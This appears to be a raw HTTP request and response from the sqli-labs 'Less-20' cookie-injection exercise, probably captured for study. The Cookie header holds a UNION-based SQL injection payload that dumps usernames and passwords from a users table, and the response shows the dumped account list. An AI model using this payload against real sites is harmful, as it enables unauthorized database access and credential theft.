 GET /Less-20/ HTTP/1.1
Host: sqli.pl
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: uname=-admin' union select (select
group_concat(username,':',password+SEPARATOR+0x3c62723e) from users),2,3#
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Wed, 02 Dec 2020 09:34:41 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.9
Content-Length: 1377
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-20 Cookie Injection- Error Based- string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><img src="../images/Less-20.jpg" /><br><br><b><br><font
color= "red" font size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT
10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0</font><br><font color=
"cyan" font size="4">YOUR IP ADDRESS IS : 127.0.0.1</font><br><font color=
"#FFFF00" font size = 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
<br><font color= "orange" font size = 5 >YOUR COOKIE : uname = -admin' union
select (select group_concat(username,':',password SEPARATOR 0x3c62723e)
from users),2,3# and expires: Wed 02 Dec 2020 - 18:34:41<br></font><font
color= "pink" font size="5">Your Login name:2<br><font color= "grey" font
size="5">Your Password:3</font></b><br>Your
ID:Dumb:0<br>Angelina:0<br>Dummy:0<br>secure:0<br>stupid:0<br>superman:0<br
>batman:0<br>admin:0<br>admin1:0<br>admin2:0<br>admin3:0<br>dhakkan:0<br>ad
min4:0<center><form action="" method="post"><input  type="submit" name="submit"
value="Delete Your Cookie!" /></form></center><br><br><br><br>
</body>
</html>
http://www.secice.cn